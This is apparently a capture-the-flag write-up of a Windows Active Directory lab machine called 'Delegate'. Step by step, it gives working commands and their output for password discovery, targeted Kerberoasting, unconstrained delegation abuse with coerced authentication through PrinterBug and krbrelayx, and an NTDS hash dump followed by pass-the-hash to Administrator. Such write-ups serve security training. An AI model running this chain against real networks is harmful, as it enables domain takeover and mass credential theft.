Nmap
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Delegate]
└─$ nmap -sC -sV -Pn 10.129.243.21 -oN ./nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-24 13:55 UTC
Nmap scan report for 10.129.243.21
Host is up (0.32s latency).
Not shown: 987 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-09-24 03:57:10Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: delegate.vl0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: delegate.vl0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: DELEGATE
| NetBIOS_Domain_Name: DELEGATE
| NetBIOS_Computer_Name: DC1
| DNS_Domain_Name: delegate.vl
| DNS_Computer_Name: DC1.delegate.vl
| DNS_Tree_Name: delegate.vl
| Product_Version: 10.0.20348
|_ System_Time: 2025-09-24T03:57:36+00:00
| ssl-cert: Subject: commonName=DC1.delegate.vl
| Not valid before: 2025-09-23T01:53:34
|_Not valid after: 2026-03-25T01:53:34
|_ssl-date: 2025-09-24T03:58:22+00:00; -9h59m08s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: Host: DC1; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-09-24T03:57:41
|_ start_date: N/A
|_clock-skew: mean: -9h59m11s, deviation: 2s, median: -9h59m12s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 104.17 seconds
I would use netexecto make a hosts file entry
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Delegate]
└─$ netexec smb 10.129.243.21 --generate-hosts-file hosts
SMB 10.129.243.21 445 DC1 [*] Windows Server 2022 Build 20348 x64 (name:DC1) (domain:delegate.vl) (signing:True) (SMBv1:False) (Null Auth:True) (Guest Auth:True)
The domain is delegate.vl, and the DNS domain is DC1.delegate.vl, let's add them to our /etc/hosts
SMB 445
Firstly perform RID cycling (brute force) attacks to obtain a user list
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Delegate]
└─$ netexec smb dc1.delegate.vl -u guest -p '' --rid-brute
SMB 10.129.243.21 445 DC1 [*] Windows Server 2022 Build 20348 x64 (name:DC1) (domain:delegate.vl) (signing:True) (SMBv1:False)
SMB 10.129.243.21 445 DC1 [+] delegate.vl\guest:
SMB 10.129.243.21 445 DC1 498: DELEGATE\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.243.21 445 DC1 500: DELEGATE\Administrator (SidTypeUser)
SMB 10.129.243.21 445 DC1 501: DELEGATE\Guest (SidTypeUser)
SMB 10.129.243.21 445 DC1 502: DELEGATE\krbtgt (SidTypeUser)
SMB 10.129.243.21 445 DC1 512: DELEGATE\Domain Admins (SidTypeGroup)
SMB 10.129.243.21 445 DC1 513: DELEGATE\Domain Users (SidTypeGroup)
SMB 10.129.243.21 445 DC1 514: DELEGATE\Domain Guests (SidTypeGroup)
SMB 10.129.243.21 445 DC1 515: DELEGATE\Domain Computers (SidTypeGroup)
SMB 10.129.243.21 445 DC1 516: DELEGATE\Domain Controllers (SidTypeGroup)
SMB 10.129.243.21 445 DC1 517: DELEGATE\Cert Publishers (SidTypeAlias)
SMB 10.129.243.21 445 DC1 518: DELEGATE\Schema Admins (SidTypeGroup)
SMB 10.129.243.21 445 DC1 519: DELEGATE\Enterprise Admins (SidTypeGroup)
SMB 10.129.243.21 445 DC1 520: DELEGATE\Group Policy Creator Owners (SidTypeGroup)
SMB 10.129.243.21 445 DC1 521: DELEGATE\Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.243.21 445 DC1 522: DELEGATE\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.129.243.21 445 DC1 525: DELEGATE\Protected Users (SidTypeGroup)
SMB 10.129.243.21 445 DC1 526: DELEGATE\Key Admins (SidTypeGroup)
SMB 10.129.243.21 445 DC1 527: DELEGATE\Enterprise Key Admins (SidTypeGroup)
SMB 10.129.243.21 445 DC1 553: DELEGATE\RAS and IAS Servers (SidTypeAlias)
SMB 10.129.243.21 445 DC1 571: DELEGATE\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.129.243.21 445 DC1 572: DELEGATE\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.129.243.21 445 DC1 1000: DELEGATE\DC1$ (SidTypeUser)
SMB 10.129.243.21 445 DC1 1101: DELEGATE\DnsAdmins (SidTypeAlias)
SMB 10.129.243.21 445 DC1 1102: DELEGATE\DnsUpdateProxy (SidTypeGroup)
SMB 10.129.243.21 445 DC1 1104: DELEGATE\A.Briggs (SidTypeUser)
SMB 10.129.243.21 445 DC1 1105: DELEGATE\b.Brown (SidTypeUser)
SMB 10.129.243.21 445 DC1 1106: DELEGATE\R.Cooper (SidTypeUser)
SMB 10.129.243.21 445 DC1 1107: DELEGATE\J.Roberts (SidTypeUser)
SMB 10.129.243.21 445 DC1 1108: DELEGATE\N.Thompson (SidTypeUser)
SMB 10.129.243.21 445 DC1 1121: DELEGATE\delegation admins (SidTypeGroup)
Also, we can use guest account to visit the standard SMB shares
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Delegate]
└─$ smbmap -H delegate.vl -u guest -p ''
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator v1.10.7 | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 10.129.243.21:445 Name: delegate.vl Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
[*] Closed 1 connections
Usually SYSVOLand NETLOGANwould contains some scripts or other policies that may leak credentials
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Delegate]
└─$ smbclient -N //dc1.delegate.vl/SYSVOL
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Sep 9 13:52:30 2023
.. D 0 Sat Aug 26 09:39:25 2023
delegate.vl Dr 0 Sat Aug 26 09:39:25 2023
4652287 blocks of size 4096. 1007995 blocks available
smb: \> cd delegate.vl
smb: \delegate.vl\> ls
. D 0 Sat Aug 26 09:45:45 2023
.. D 0 Sat Aug 26 09:39:25 2023
DfsrPrivate DHSr 0 Sat Aug 26 09:45:45 2023
Policies D 0 Sat Aug 26 09:39:30 2023
scripts D 0 Sat Aug 26 12:45:24 2023
4652287 blocks of size 4096. 1007994 blocks available
smb: \delegate.vl\> cd scripts\
smb: \delegate.vl\scripts\> ls
. D 0 Sat Aug 26 12:45:24 2023
.. D 0 Sat Aug 26 09:45:45 2023
users.bat A 159 Sat Aug 26 12:54:29 2023
4652287 blocks of size 4096. 1007994 blocks available
This script includes:
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Delegate]
└─$ cat users.bat
rem @echo off
net use * /delete /y
net use v: \\dc1\development
if %USERNAME%==A.Briggs net use h: \\fileserver\backups /user:Administrator P4ssw0rd1#123
That seems a valid credit A.Briggs:P4ssw0rd1#123
Let's try to verify its account
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Delegate]
└─$ netexec smb dc1.delegate.vl -u A.Briggs -p 'P4ssw0rd1#123'
SMB 10.129.243.21 445 DC1 [*] Windows Server 2022 Build 20348 x64 (name:DC1) (domain:delegate.vl) (signing:True) (SMBv1:False)
SMB 10.129.243.21 445 DC1 [+] delegate.vl\A.Briggs:P4ssw0rd1#123
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Delegate]
└─$ netexec winrm dc1.delegate.vl -u A.Briggs -p 'P4ssw0rd1#123'
WINRM 10.129.243.21 5985 DC1 [*] Windows Server 2022 Build 20348 (name:DC1) (domain:delegate.vl)
WINRM 10.129.243.21 5985 DC1 [-] delegate.vl\A.Briggs:P4ssw0rd1#123
It doesn’t work over WinRM, but worked for smb
Bloodhound by A.Briggs
Let's try to bloodhound this account and try to find something interesting to switch to other accounts
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Delegate]
└─$ sudo ntpdate delegate.vl
2025-09-24 04:21:05.296261 (+0000) -35811.510947 +/- 0.233903 delegate.vl 10.129.243.21 s1 no-leap
CLOCK: time stepped by -35811.510947
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Delegate]
└─$ python3 /opt/BloodHound.py/bloodhound.py -u A.Briggs -p P4ssw0rd1#123 -c All -d delegate.vl --nameserver 10.129.243.21 --zip
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: delegate.vl
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc1.delegate.vl
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc1.delegate.vl
INFO: Found 9 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC1.delegate.vl
INFO: Done in 01M 33S
INFO: Compressing output into 20250924042112_bloodhound.zip
Then we can find

A.Briggsaccount has GenericWriteto account N.Thompson
We can try to Targeted Kerberoastattack
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Delegate]
└─$ python3 /opt/targetedKerberoast/targetedKerberoast.py -v -d 'delegate.vl' -u A.Briggs -p P4ssw0rd1#123
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[VERBOSE] SPN added successfully for (N.Thompson)
[+] Printing hash for (N.Thompson)
$krb5tgs$23$*N.Thompson$DELEGATE.VL$delegate.vl/N.Thompson*$54e7b47576e6b73c1014541b72bed184$ed53b750e39f28aca0d26de3cd15393675e5be3b3deb67496b354fde0bc32fe4f44b545761703e1822ce568ea16f71bbdada2837e3d923591f991ca75f99268ae95559ad6b4dc349bde61be10485b48d089a56d861814e8ba5e3cba0c7d9224c6656908aca6abdc6aaf39038d74e68972caa5872de6f895fd679a548bb396f85fa6c3b6650a963cacf382d359b0fe35177a35d6d5e02ce903d23087ca1c66a209fe95d1f5c7a1cb5e09c9fcf5bf087b24d4ad830c52da8c7212a5a6a4c98138390fa12254410386b1d5b2a7c3ae2b8fdca2bd32b9432ca096e8f23e9b47365372984a41b10d34d42d2ae601a78b93bb13dbfa1733246b5a18807e44c6f65850d96a051719e50ba384f2627e2b59a0b9a5e75a00541d0764197bb9754048cac384d5913b4c3623b6ffbb04b7a94b7b3acc73aeaa3fc0b044d4d15b43da89b7d04017e275e1a6868ebe12cb553a162b70111c53534abaa80538fe9b9d8ffd6eca746766fa6cf56b775d4f7fb5790da398933282ad68a371644b4266d16af73b09f4bd5bb0fb6b53c84a19e34216645a6b91a856ab10ab7d5987b3be13ad84ecf599dd6c816e7fe3d81b8a84d2ad36f46bfcbabcee6be22231fb023813e4079341334627561004082474e1ae3937f6de9798e6ab63435bb619effb7add8d23964441b4ff0372fbaf8fff8d4113ec740239925e1ae962e4ba3e9da8761942f5a31e9bf9f303953ba7e3cb33778b51e8f8f5288f76518f4027e930aa31312f8c7d9058f2cb3dd288e65050186456cf39fca5f906ab19444de7ef572eea388c5b791881df0cacaec2c8d0b7dc8b13a44de26bc7d5221d958bdaf827b4327b7ddc69f1e59fe6dc5b9ffbb3a823f4f8afd0e55902858e320a546abbf7815b8cdb134876a9560909ff9b0964b80ffc7fa7f84c45ce3202e3d574d3e3cf8c61c12b18f17b84c66b63c293aa9f1e06f7a2479ab3ce313f866cd67a7846b62a4ea162ca8356051bd97f3cf4e3d6778fe719f5d7c8ed02dcbadc6a906a422281cf46ca448d18f693025a3d97e9ee764e7fd2a87106d3400e8afe849ab6978be6818ca864c459805cdfab3a8b7a4242ccdab5d364fd46984d37d51d24a118e325c0d3b01847f085d014fe89277d246d22cbc0c3a5b686ced43972e2177b38fe138b3d84459ba95ee1bcacdb4b150c873f1bc93a58c6cbabacab405b26fa6fff2f353225721e4070d695d69333bfd42141932f35773bb7819c171adc4202eeb8cf14fe804f1fa45f18e6719b8b926ba4df688bb2afbffbf872c15320ffa6619c2508192b4262bd56f1241675277c0ceeddf99e57b9c3bb35994da3517037b58a7eadc1191c250129a2ce08f747bf98e484cafdae82bb0c5d5ba1dc2f00fd7f589a2d058dd6cd2f4326173eb096102d0cd507eb8c5181c1c940674584fd80ac895cb313d7cf03aa03db40995
[VERBOSE] SPN removed successfully for (N.Thompson)
Then we can try to use hashcatto crack this hash
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Delegate]
└─$ hashcat N.Thompson.hash -m 13100 /usr/share/wordlists/rockyou.txt
KALEB_2341
We crack it successfully N.Thompson:KALEB_2341
Let's try to verify this credit
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Delegate]
└─$ netexec smb dc1.delegate.vl -u N.Thompson -p KALEB_2341
SMB 10.129.243.21 445 DC1 [*] Windows Server 2022 Build 20348 x64 (name:DC1) (domain:delegate.vl) (signing:True) (SMBv1:False)
SMB 10.129.243.21 445 DC1 [+] delegate.vl\N.Thompson:KALEB_2341
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Delegate]
└─$ netexec winrm dc1.delegate.vl -u N.Thompson -p KALEB_2341
WINRM 10.129.243.21 5985 DC1 [*] Windows Server 2022 Build 20348 (name:DC1) (domain:delegate.vl)
WINRM 10.129.243.21 5985 DC1 [+] delegate.vl\N.Thompson:KALEB_2341 (Pwn3d!)
We can use evil-winrmto get the shell as N.Thompson
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Delegate]
└─$ evil-winrm -i 10.129.243.21 -u N.Thompson -p KALEB_2341
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\N.Thompson\Documents> whoami
delegate\n.thompson
Shell as Administrator
No user other than the administrator has their home directory located in C:\Users :
*Evil-WinRM* PS C:\Users> dir
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/16/2023 1:11 AM Administrator
d----- 10/2/2023 12:46 PM N.Thompson
d-r--- 8/26/2023 1:33 AM Public
Let's check the group and privilege of N.thompson
*Evil-WinRM* PS C:\Users> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============================================== ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
DELEGATE\delegation admins Group S-1-5-21-1484473093-3449528695-2030935120-1121 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
*Evil-WinRM* PS C:\Users> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================================================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeEnableDelegationPrivilegewould be our target here.
It allows me to configure both unconstrained delegation and constrained delegation for the machine.
Here, the MachineAccountQuota is 10 (the default value), which means that any user can add a maximum of 10 computers to the domain:
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Delegate]
└─$ netexec ldap dc1.delegate.vl -u A.Briggs -p P4ssw0rd1#123 -M maq
LDAP 10.129.243.21 389 DC1 [*] Windows Server 2022 Build 20348 (name:DC1) (domain:delegate.vl)
LDAP 10.129.243.21 389 DC1 [+] delegate.vl\A.Briggs:P4ssw0rd1#123
MAQ 10.129.243.21 389 DC1 [*] Getting the MachineAccountQuota
MAQ 10.129.243.21 389 DC1 MachineAccountQuota: 10
Delegation
To exploit this, I'll create a machine account and a DNS record. I'll then assign it an SPN and set it up for unconstrained delegation. After that, I'll force the DC to authenticate the fake machine and capture a copy of the TGT, which was only saved due to unconstrained delegation.
Firstly, create a new computer
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Delegate]
└─$ addcomputer.py -computer-name wither -computer-pass wither123. -dc-ip 10.129.243.21 delegate.vl/N.Thompson:'KALEB_2341'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Successfully added machine account wither$ with password wither123..
Then I added the DNS records so that objects on the domain can communicate with my fake host
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Delegate]
└─$ python3 /opt/krbrelayx/dnstool.py -u 'delegate.vl\N.Thompson' -p KALEB_2341 --action add --record wither.delegate.vl --data 10.10.14.12 --type A -dns-ip 10.129.243.21 dc1.delegate.vl
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding new record
[+] LDAP operation completed successfully
Next I need to assign it an SPN
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Delegate]
└─$ python3 /opt/krbrelayx/addspn.py -u 'delegate.vl\N.Thompson' -p 'KALEB_2341' -s 'cifs/wither.delegate.vl' -t 'wither$' -dc-ip 10.129.243.21 dc1.delegate.vl --additional
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
[+] SPN Modified successfully
Finally, I will use BloodyAD to provide unconstrained delegation to the host.
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Delegate]
└─$ bloodyAD -d delegate.vl -u N.Thompson -p KALEB_2341 --host dc1.delegate.vl add uac 'wither$' -f TRUSTED_FOR_DELEGATION
[-] ['TRUSTED_FOR_DELEGATION'] property flags added to wither$'s userAccountControl
Relay
I first set up my relay by running krbrelayx.
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Delegate]
└─$ python3 -c "password = 'wither123.'; import hashlib; print(hashlib.new('md4', password.encode('utf-16le')).hexdigest())"
b201a93257fde006f4b5fc6f58e316b8
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Delegate]
└─$ python3 /opt/krbrelayx/krbrelayx.py -hashes :b201a93257fde006f4b5fc6f58e316b8 --interface-ip 10.10.14.12
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMB loaded..
[*] Running in export mode (all tickets will be saved to disk). Works with unconstrained delegation attack only.
[*] Running in unconstrained delegation abuse mode using the specified credentials.
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up DNS Server
[*] Servers started, waiting for connections
Then force the DC to authenticate wither.delegate.vl
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Delegate]
└─$ netexec smb dc1.delegate.vl -u 'wither$' -p wither123. -M coerce_plus
SMB 10.129.243.21 445 DC1 [*] Windows Server 2022 Build 20348 x64 (name:DC1) (domain:delegate.vl) (signing:True) (SMBv1:False)
SMB 10.129.243.21 445 DC1 [+] delegate.vl\wither$:wither123.
COERCE_PLUS 10.129.243.21 445 DC1 VULNERABLE, DFSCoerce
COERCE_PLUS 10.129.243.21 445 DC1 VULNERABLE, PetitPotam
COERCE_PLUS 10.129.243.21 445 DC1 VULNERABLE, PrinterBug
COERCE_PLUS 10.129.243.21 445 DC1 VULNERABLE, PrinterBug
COERCE_PLUS 10.129.243.21 445 DC1 VULNERABLE, MSEven
I’ll go with PrinterBug:
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Delegate]
└─$ netexec smb dc1.delegate.vl -u 'wither$' -p wither123. -M coerce_plus -o LISTENER=wither.delegate.vl METHOD=PrinterBug
SMB 10.129.243.21 445 DC1 [*] Windows Server 2022 Build 20348 x64 (name:DC1) (domain:delegate.vl) (signing:True) (SMBv1:False)
SMB 10.129.243.21 445 DC1 [+] delegate.vl\wither$:wither123.
COERCE_PLUS 10.129.243.21 445 DC1 VULNERABLE, PrinterBug
COERCE_PLUS 10.129.243.21 445 DC1 Exploit Success, spoolss\RpcRemoteFindFirstPrinterChangeNotificationEx
It reports success, and at the relay:
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 10.129.243.21
[*] Got ticket for DC1$@DELEGATE.VL [krbtgt@DELEGATE.VL]
[*] Saving ticket in DC1$@DELEGATE.VL_krbtgt@DELEGATE.VL.ccache
[*] SMBD: Received connection from 10.129.243.21
[-] Unsupported MechType 'NTLMSSP - Microsoft NTLM Security Support Provider'
[*] SMBD: Received connection from 10.129.243.21
[-] Unsupported MechType 'NTLMSSP - Microsoft NTLM Security Support Provider'
Using the TGT for the DC machine account, I will perform a DCSync attack to get all the hashes for the domain. Also I’ll need to set up Kerberos
/etc/krb5.conf
[libdefaults]
dns_lookup_kdc = false
dns_lookup_realm = false
default_realm = DELEGATE.VL
[realms]
DELEGATE.VL = {
kdc = dc1.delegate.vl
admin_server = dc1.delegate.vl
default_domain = delegate.vl
}
[domain_realm]
.delegate.vl = DELEGATE.VL
delegate.vl = DELEGATE.VL
Then we can can auth as the machine account
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Delegate]
└─$ export KRB5CCNAME=DC1\$@DELEGATE.VL_krbtgt@DELEGATE.VL.ccache
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Delegate]
└─$ netexec smb dc1.delegate.vl --use-kcache
SMB dc1.delegate.vl 445 DC1 [*] Windows Server 2022 Build 20348 x64 (name:DC1) (domain:delegate.vl) (signing:True) (SMBv1:False)
SMB dc1.delegate.vl 445 DC1 [+] DELEGATE.VL\DC1$ from ccache
Continue to dump the domain hashes
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Delegate]
└─$ netexec smb dc1.delegate.vl --use-kcache --ntds
[!] Dumping the ntds can crash the DC on Windows Server 2019. Use the option --user <user> to dump a specific user safely or the module -M ntdsutil [Y/n] y
SMB dc1.delegate.vl 445 DC1 [*] Windows Server 2022 Build 20348 x64 (name:DC1) (domain:delegate.vl) (signing:True) (SMBv1:False)
SMB dc1.delegate.vl 445 DC1 [+] DELEGATE.VL\DC1$ from ccache
SMB dc1.delegate.vl 445 DC1 [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
SMB dc1.delegate.vl 445 DC1 [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB dc1.delegate.vl 445 DC1 Administrator:500:aad3b435b51404eeaad3b435b51404ee:c32198ceab4cc695e65045562aa3ee93:::
SMB dc1.delegate.vl 445 DC1 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB dc1.delegate.vl 445 DC1 krbtgt:502:aad3b435b51404eeaad3b435b51404ee:54999c1daa89d35fbd2e36d01c4a2cf2:::
SMB dc1.delegate.vl 445 DC1 A.Briggs:1104:aad3b435b51404eeaad3b435b51404ee:8e5a0462f96bc85faf20378e243bc4a3:::
SMB dc1.delegate.vl 445 DC1 b.Brown:1105:aad3b435b51404eeaad3b435b51404ee:deba71222554122c3634496a0af085a6:::
SMB dc1.delegate.vl 445 DC1 R.Cooper:1106:aad3b435b51404eeaad3b435b51404ee:17d5f7ab7fc61d80d1b9d156f815add1:::
SMB dc1.delegate.vl 445 DC1 J.Roberts:1107:aad3b435b51404eeaad3b435b51404ee:4ff255c7ff10d86b5b34b47adc62114f:::
SMB dc1.delegate.vl 445 DC1 N.Thompson:1108:aad3b435b51404eeaad3b435b51404ee:4b514595c7ad3e2f7bb70e7e61ec1afe:::
SMB dc1.delegate.vl 445 DC1 DC1$:1000:aad3b435b51404eeaad3b435b51404ee:f7caf5a3e44bac110b9551edd1ddfa3c:::
SMB dc1.delegate.vl 445 DC1 wither$:4601:aad3b435b51404eeaad3b435b51404ee:b201a93257fde006f4b5fc6f58e316b8:::
SMB dc1.delegate.vl 445 DC1 [+] Dumped 10 NTDS hashes to /home/wither/.nxc/logs/ntds/DC1_dc1.delegate.vl_2025-09-24_052217.ntds of which 8 were added to the database
SMB dc1.delegate.vl 445 DC1 [*] To extract only enabled accounts from the output file, run the following command:
SMB dc1.delegate.vl 445 DC1 [*] cat /home/wither/.nxc/logs/ntds/DC1_dc1.delegate.vl_2025-09-24_052217.ntds | grep -iv disabled | cut -d ':' -f1
SMB dc1.delegate.vl 445 DC1 [*] grep -iv disabled /home/wither/.nxc/logs/ntds/DC1_dc1.delegate.vl_2025-09-24_052217.ntds | cut -d ':' -f1
We can use the administrator hash to get the shell as administrator
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Delegate]
└─$ evil-winrm -i dc1.delegate.vl -u administrator -H c32198ceab4cc695e65045562aa3ee93
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
delegate\administrator
Description
It is a very standard AD domain machine. The overall difficulty is not high, and it is not difficult to confirm the vulnerability, especially for the privilege escalation part. The technique of abusing SeEnableDelegationPrivilege always appears frequently in various occasions and topics.